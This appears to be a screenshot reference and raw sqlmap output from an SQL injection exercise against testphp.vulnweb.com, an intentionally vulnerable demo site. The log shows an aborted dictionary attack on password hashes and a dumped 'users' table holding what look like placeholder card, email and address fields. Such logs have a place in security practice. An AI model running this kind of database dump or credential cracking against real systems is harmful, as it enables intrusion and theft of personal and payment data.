 [21:39:08] [INFO] using suffix '6'
[21:39:19] [INFO] using suffix '18'
[21:39:29] [INFO] using suffix '!'
[21:39:39] [INFO] using suffix '.'
[21:39:48] [INFO] using suffix '*'
[21:39:57] [INFO] using suffix '!!'
[21:40:07] [INFO] using suffix '?'
[21:40:16] [INFO] using suffix ';'
[21:40:26] [INFO] using suffix '..'
[21:40:36] [INFO] using suffix '!!!'
[21:40:46] [INFO] using suffix ', '
[21:40:52] [INFO] current status: foots... \^C
[21:40:52] [WARNING] user aborted during dictionary-based attack phase (Ctrl+C was pressed)
[21:40:52] [WARNING] no clear password(s) found
Database: acuart
Table: users
[1 entry]
| cc | cart | pass | email | phone | uname | name | address |
| 1234-5678-2300-9000 | de9881abdeaf503654e9e8d51d6d578b | test | email@email.com | 2323345 | test | John Smith | 21 street |
[21:40:52] [INFO] table 'acuart.users' dumped to CSV file '/root/.local/share/sqlmap/output/testphp.vulnweb.com/dump/acuart/users.csv'
[21:40:52] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/testphp.vulnweb.com'
[*] ending @ 21:40:52 /2024-10-02/